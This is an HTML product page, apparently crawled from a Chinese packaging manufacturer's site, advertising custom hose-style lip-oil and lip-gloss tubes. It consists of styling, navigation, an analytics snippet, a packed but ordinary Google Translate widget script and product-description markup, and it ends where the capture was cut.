

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kesiyupackaging.com/product/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory/735
body_size: 15870
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.kesiyupackaging.com/f-icon.png">

	<meta http-equiv="pragma" content="no-cache" />
	
	    
	
	
    	    	
    		<title>Wholesale Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory Exporter | Kesiyu</title>
		    <meta name="description" content="Kesiyu is the most demanding wholesale Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory distributor. We offer the best quality products at affordable rates all around the world." >
	
		
    		    		
    		
		    	
    	    	
    	
        	            	        	        	
    	    	
                <meta name="google-site-verification" content="RJRaFSjO8NJS3amx9mNsu4Pbeug9bJxm8qsRdqzUhTw" />

<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3363821,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>



<meta name="yandex-verification" content="cbbc4b6e25c184ec" />



<meta name="naver-site-verification" content="" />



<meta name="p:domain_verify" content="37a14e8805cd9f8027587c99bd6eb226"/>
        	


	
     
    <link rel="canonical" href="https://www.kesiyupackaging.com/product/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory/735" />
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?v=1.59">
	
		
	
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css?v=1.58">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=1.58">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">


<style type="text/css">

.innercaption h1 {
    opacity : 0;
}

body{
    top:0 !important;
}

.skiptranslate {
    display: none;
}

div#google_translate_element2 {
    display: none;
}

.search-btn {
    text-align: center;
}

.search-btn select {
    margin-top: 6px;
}

   a#back-to-top {background-color: #8b6338;z-index:999;}a#back-to-top i {color: #fff;}.back-to-top {position: fixed;bottom: 25px;right: 25px;display: none;}body .my_cat a {text-transform: capitalize !important;}.my_cat.cat_level_1 a {text-transform: capitalize !important;}@font-face {font-family: lato;src: url('/fonts/Lato-Regular.ttf');}body{font-family:lato !important;}h2{font-family:lato;}.o-products h2{font-family:lato;}.innercaption h1{font-family:lato;}.summary.entry-summary h1{font-family:lato;}.banner_overlay {height: 100%;position: absolute;width: 100%;}.contactmain{background-color: #f3f3f3;padding: 20px 0;}.grp_s {list-style: none;font-size: 16px;padding: 10px;border: 1px Solid #ccc;margin: 1px;color: #000;}#contactSupplierModal{z-index:9999999;}#contactSupplierModal .modal-dialog{max-width: 340px;margin:0 auto;margin-top:80px;}.featrued_prod_title{display: table;width: 100%;background-color: #cf2026;position: absolute;bottom: 0;padding: 20px;height: 80px;text-align: center;font-family: lato;}.owl-carousel .owl-item img{max-width: 100%;margin: 0 auto;}ul.products > li{width:100%;}.o-products .owl-nav .owl-next {float: right;}.o-products .owl-nav i:hover {background-color: #727271;}.o-products .owl-nav .owl-prev {float: left;}.o-products .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.o-products .owl-nav {height: 0px;}.o-products .owl-nav i {background-color: #ed7c30;color: #fff;padding: 20px 10px;font-size: 22px;}.owl-dots {width: 100%;text-align: center;}.owl-dot {text-align: center;width: 10px;margin: 0 auto;}footer{padding-bottom: 20px;}.footer4 .form-control{color:#fff;}.owl-dots .owl-dot.active span{background:#0069b7;}.owl-dots span {height: 13px;width: 13px;display: block;border-radius: 50px;float: none;text-align: center;text-align: center;border: 1px solid #0069b7;}.owl-dots .owl-dot {display: inline-block;margin-right: 5px;}.wsmenu{margin-top: 20px;}.wsmenu-list>li>a{color: #767676;}.wsmenu-list>li>a{font-size: 17px;FONT-WEIGHT: 500;}.bread_crumb{padding-bottom: 10px;}.bg_overlay{background-color: rgba(0, 0, 0, 0.6);padding: 50px 0;}.o-products h2{color:#fff;}.o-products h2 strong{color:#fff;}.logo{max-width: 220px;}.bannermain .owl-nav{height: 0px;}.footer1 img{max-width: 160px;}section.top{background-color:#8ad7bc;}ul.btn-groups li a{background-color:#8ad7bc;border-radius: 0px;border-color: #ccc;}a.readmore{background-color:#8ad7bc;}.o-products .owl-nav i{background-color:#8ad7bc;}.o-products .owl-nav i:hover{background-color:#8ad7bc;}.my-menu .navbar-nav>li.active a{background-color:#8ad7bc!important;}.pro-overlay{background-color:rgba(255, 15, 15, 0.6);}section.container.inner h2 strong{color:#8ad7bc;}.wlc-bg h2 strong{color:#8ad7bc;}.bannermain{border-bottom:5px solid #8ad7bc;max-width: 1600px;margin: 0 auto;}section.top .top-left i{color:#fff;}.seo-content{background: #efefef;padding-top: 15px;padding-bottom: 15px;margin-bottom: 20px;color: black;word-break:break-word;}@meda  screen and (max-width:767px){.seo-content .pad0 {padding: 0px 15px;}}@media  screen and (max-width: 680px) {.wsmenu{margin-top: 0px;}}.my_contact_us{position: fixed;top: 40%;right: -138px;z-index: 9999999;height: 0px;}.vertical-text {transform: rotate(90deg);transform-origin: left top 0;}.modal-header .close{color: #000;}.product_thumb{border: 1px Solid #ccc;padding: 0 !important;margin: 0 auto;float: none;}.product_thumb img {width: 100%;height: 100%;}.owl-carousel1 .owl-dots{display:none;}.why_choose_us{text-align:left !important;padding: 38px 0 0px 0 !important;}section.top {position: relative;top: 0;width: 100%;z-index:99;}section.logo-sec {position: relative;top: initial;width: 100%;border-bottom:1px Solid #ccc;}.logo img{text-align: left;margin: 0 auto 0 0;}.email-subs {position: relative;}.custom-input-email::placeholder {color: #fff;}.custom-input-email:focus {border-color: #fff;box-shadow: unset;}div#success-newsletter {display: none;}div#error-newsletter {display: none;}p.green-news {color: green;top: 60px;}p.red-news {color: red;top: 60px;}
   section.grey{
   padding: 0px;
      }
   
   <!-- new design css start -->

<style>

.hengbang-pro-proo {
    background: unset;
    height: 200px;
    border: solid 1px #cccccc59;
}

.hengbang-pro-proo:before {
    background: unset;
}

section.hot-pro {
    background: unset;
}

.hengbang-pro:hover img {
}

section.featured {
    background: unset;
}

p.h-b {
    color: #000;
}

.hengbang-pro-22 h4 {
    color: #000;
}

section.Bestseller {
    background: #fff;
}

section.Bestseller .item {
    background: unset !important;
}

section.Bestseller .owl-item.active {
    background: unset;
}

body .hengbang-pro-proo {
    background: unset;
    border: solid 1px #cccccc52;
    height: 200px;
}

body .hengbang-pro {
    background: unset;
}
    
</style>

<!-- new design css end -->
</style>
	
<style type="text/css">

.sharethis-inline-share-buttons {
    margin-top: 20px;
    text-align: left !important;
}

ul.social_share {
    list-style-type: none;
    padding-left: 0;
    padding-top: 30px;
    font-size: 16px;
}

ul.social_share li {
    display: inline-block;
    background: #71bf44;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 29px;
    border-radius: 2px;
}

ul.social_share li img {
    filter: brightness(100);
}

.img-img {
    position: relative;
}

.img-img img {
    position: relative;
    left: -21px;
    width: 78%;
}

button.accordion.active {
    color: #fff;
}

.faqs .panel {
    webkit-box-shadow: unset !important;
     box-shadow: unset !important;
}

button.accordion.active {
    color: #fff;
}

 .accordion:after {
          content: '\002B';
          color: #000;
          font-weight: 900px;
          float: right;
          margin-left: 5px;
          font-size: 18px;
        }
        
        .accordion.active:after {
          content: "\2212";
          color:#fff;
        }

.QuestionAnswer {
    padding: 40px 0 40px 0px;
}

.faqs p {
    color: #000;
    font-size: 16px;
    font-weight: 500;
    max-width: 65%;
}

/* Style the buttons that are used to open and close the accordion panel */
.accordion {
  background-color: #eee;
  color: #000;
  cursor: pointer;
  padding: 18px;
  width: 75%;
  text-align: left;
  border: none;
  outline: none;
  transition: 0.4s;
  margin-bottom: 10px;
  font-weight: 600;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.active, .accordion:hover {
  background-color: #71bf44;
}

/* Style the accordion panel. Note: hidden by default */
.panel {
  padding: 0 18px;
  background-color: white;
  display: none;
  overflow: hidden;
}
.panel p {
    color: #000;
    font-size: 16px;
    font-weight: 500;
    max-width: 65%;
}

.faqs h2 {
    font-size: 28px;
    font-weight: 600;
    color: #71bf44;
}

.bac-item-label.fl {
    display: inline-block;
    float: left;
    margin-right: 20px;
    max-width: 160px;
    min-width: 160px;
    line-height: 18px;
}

ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 351px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
  
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
}

.product_secondary_images_container {
    height: 90px;
   
  
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            
            padding-left: 0px !important;
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
   
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	
	<section class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 top-left">
					<ul>
						<li class="first"><i class="fa fa-map-marker" aria-hidden="true"></i>KesiyuPinghu, Jiaxing CityZhejiang, China</li>
						
						
					</ul>
					<ul>
						<!--<li class="first"><span><i class="fa fa-phone" aria-hidden="true"></i></span>+8615316717538 <span class="spni"></span></li>-->
						<li class="last"><span><i class="fa fa-envelope" aria-hidden="true"></i></span>ksy@kesiyu.cn</li>
						<!--<li class="last"><a href="https://wa.me/8615920476903"><i class="fab fa-whatsapp" aria-hidden="true"></i>:+0086 18098766701 </a> </li>-->
					</ul>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 top-right">
					<div class="social">
						<ul class="head-icon">
				        <li>
				        
				        
				        <a href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>
				        <a href="https://www.facebook.com/Kesiyu-Packaging-Co-Ltd-101276319127680"><i class="fab fa-facebook-f"></i></a>
				        <a href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>
				        <a href="https://www.instagram.com/kesiyupackagingofficial/"><i class="fab fa-instagram" aria-hidden="true"></i></a>
				        </li>
				    </ul>
					</div>
					</div>
						<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
				    
				    	<div class="my_inquire">
	<li class="req">
			            <a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Get A Quote</a></li>
	
</div>
			</div>
					
			
			</div>
		</div>
	</section>
	
	<a id="back-to-top" href="#" class="btn btn-light btn-lg back-to-top" role="button" style="display: inline;"><i class="fas fa-chevron-up"></i></a>
	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row">
			    
			    <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo wow flash" style="visibility: visible; animation-name: flash;">
				     <div data-aos="flip-left">
				 	<a class="logo" href="https://www.kesiyupackaging.com/" title="Kesiyu">
				 		<img loading="lazy" src="/uploads/images/logo/0098567001640262707-kesiyu.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
				</div>
			    <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.kesiyupackaging.com/"  >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class=""><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              		                    			              		    
                    			              			                    			              			                        							                            			              			                            							            <li  ><a href="/product-category/plastic-tube-packaging">Plastic Tube Packaging</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/toothpaste-tube">Toothpaste tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/cosmetic-tubes">Cosmetic Tubes</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/sugarcane-tube">Sugarcane Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/100pp-tube">100%PP TUbe</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/multi-function-tube">Multi-Function Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/new-material">New Material</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/abl-pbl-tube">ABL & PBL Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pcr-tube">PCR Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/obp-tube">OBP Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pmu-tube">PMU Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/nozzle-tube">Nozzle Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pure-aluminum-tube">Pure Aluminum Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pump-tube">Pump Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/dropper-tube">Dropper Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/cosmetic-bottle">Cosmetic Bottle</a>
                                                                                            							            </li>
                        							                                							                                							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            							    
            							     <li class=""><a href="/blogs">Blogs</a></li>
            							    <!--<li><a href="/project_case">Project Cases</a></li>-->
                        		            <li class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
				
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><img src="/images/search.png"> SEARCH</button>
	                   </form>
                                    
                                    <!-- GTranslate: https://gtranslate.io/ -->
                                    <select onchange="doGTranslate(this);"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option><option value="en|es">Spanish</option></select><div id="google_translate_element2"></div>
                                    <script type="text/javascript">
                                    function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
                                    </script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
                                    
                                    
                                    <script type="text/javascript">
                                    /* <![CDATA[ */
                                    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
                                    /* ]]> */
                                    </script>

	             
                  </div>
                  
 
			</div>
			
			
		</div>
		</div>
	</section>
	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="https://www.kesiyupackaging.com/uploads/images/banners/0474438001670907405-kesiyu_400.png" alt="">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                            
                                                                                                                                                                                                                                                <a href="/product-category/cosmetic-tubes" > Cosmetic Tubes </a> > 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                        
        	<a href="/product-category/lip-gloss-tube" > Lip gloss tube </a> >
            Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.kesiyupackaging.com/uploads/images/products/0/5/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory0-0931314001691598144.jpg" class="prdouct_lbox" title="Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory">
                            </div>
                            
                                                            <div id="main_img_3625" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.kesiyupackaging.com/uploads/images/products/1/3/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory1-0501831001691598145.jpg" class="prdouct_lbox"  alt="Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory" >
                                </div>
                                                            <div id="main_img_3626" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.kesiyupackaging.com/uploads/images/products/4/5/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory2-0014562001691598146.jpg" class="prdouct_lbox"  alt="Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory" >
                                </div>
                                                            <div id="main_img_3627" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.kesiyupackaging.com/uploads/images/products/7/3/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory3-0486877001691598146.jpg" class="prdouct_lbox"  alt="Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory" src="https://www.kesiyupackaging.com/uploads/images/products/0/5/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory0-0931314001691598144.jpg">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(3625)" id="prod_img_3625">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory" src="https://www.kesiyupackaging.com/uploads/images/products/1/3/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory1-0501831001691598145_100.jpg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(3626)" id="prod_img_3626">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory" src="https://www.kesiyupackaging.com/uploads/images/products/4/5/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory2-0014562001691598146_100.jpg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(3627)" id="prod_img_3627">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory" src="https://www.kesiyupackaging.com/uploads/images/products/7/3/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory3-0486877001691598146_100.jpg" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">Hose Tube Lip Oil Tube Lip Gloss Tubes Custom Packaging Factory</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ></p>

                    </div>
			        
                <button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                	
                <!--<ul class="social_share">-->
                <!--            <span>Share:</span>-->
                        
                <!--        <li>-->
                <!--               <a href="https://www.facebook.com/Kesiyu-Packaging-Co-Ltd-101276319127680"><img src="/images/fb.png"></a>-->
                              
                               
                <!--          </li>-->
                <!--          <li> -->
                <!--            <a href="h"><img src="/images/ttt.png"></a>-->
                           
                <!--            </li>-->
                <!--           <li>-->
                <!--            <a href="https://www.linkedin.com/company/kesiyu-zhejiang-packaging-co-ltd/"><img src="/images/in.png"></a>-->
                            
                <!--          </li>-->
                          
                <!--          <li>-->
                <!--            <a href="https://www.instagram.com/kesiyupackagingofficial/"><img src="/images/ig.png"></a>-->
                            
                <!--          </li>-->
                <!--    </ul>-->
                
                 <div class="sharethis-inline-share-buttons"></div>
             
                
            </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <p>
                <div class=&#039;richtext-nav swiper-container J-richTextNav&#039;>
            <ul class="richtext-nav-ul">
                                    <li class="richtext-nav-item" data-hash="overview-hash">
                        Overview </li>
                                                    <li class="richtext-nav-item" data-hash="1651221258682">
                        Product Description
                    </li>
                                    <li class="richtext-nav-item" data-hash="1651221258684">
                        Detailed Photos
                    </li>
                                    <li class="richtext-nav-item" data-hash="1651221258685">
                        Packaging & Shipping
                    </li>
                                    <li class="richtext-nav-item" data-hash="1651221258686">
                        Company Profile
                    </li>
                                    <li class="richtext-nav-item" data-hash="1651221258687">
                        FAQ
                    </li>
                            </ul>
            <div class="toolbar">
                <div class="arrow-pre"><i class="ob-icon icon-left"></i></div>
                <div class="arrow-next"><i class="ob-icon icon-right"></i></div>
            </div>
        </div>
                    <div cke-mic-navigation="" class="cke-navigation-overview" contenteditable="false" id="overview-hash"><span cke-mic-navigation-content="" style="background-color:#f2f2f2;border-radius:3px;padding:0 10px;display:inline-block;line-height:36px;text-align:left;">Overview</span></div>
                    
        <div class="sr-txt-title">
            <h2 class="sr-txt-h2">Product Description</h2>
        </div>
        <div class="async-rich-info">
                                    <div class="rich-text cf">
                        <span style="font-size:20px;"><b><img class="img-responsive" src="/uploads/images/products//2/9/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory0-0002720001691598148.jpg" ><img class="img-responsive" src="/uploads/images/products//8/2/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory1-0849560001691598149.jpg" ><img class="img-responsive" src="/uploads/images/products//5/6/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory2-0799811001691598151.jpg" ><img class="img-responsive" src="/uploads/images/products//0/3/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory3-0682249001691598153.jpg" ><img class="img-responsive" src="/uploads/images/products//7/0/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory4-0410470001691598155.jpg" ><br /> Eco Friendly Plastic Packaging Makeup Packaging</b></span><div cke-mic-navigation="" class="cke-navigation" contenteditable="false" id="1651221258682" style="padding:10px 0;font-weight:normal;line-height:24px;border-bottom:1px solid #dfdfdf;text-align:left;"><span cke-mic-navigation-content="" style="background-color:#f2f2f2;border-radius:3px;padding:0 10px;display:inline-block;line-height:36px;">Product Description</span></div><p><img class="img-responsive" src="/uploads/images/products//2/2/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory5-0115195001691598157.jpg" ></p><div cke-mic-navigation="" class="cke-navigation" contenteditable="false" id="1651221258684" style="padding:10px 0;font-weight:normal;line-height:24px;border-bottom:1px solid #dfdfdf;text-align:left;"><span cke-mic-navigation-content="" style="background-color:#f2f2f2;border-radius:3px;padding:0 10px;display:inline-block;line-height:36px;">Detailed Photos</span></div><p><img class="img-responsive" src="/uploads/images/products//4/0/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory6-0174958001691598159.jpg" ></p><div cke-mic-navigation="" class="cke-navigation" contenteditable="false" id="1651221258685" style="padding:10px 0;font-weight:normal;line-height:24px;border-bottom:1px solid 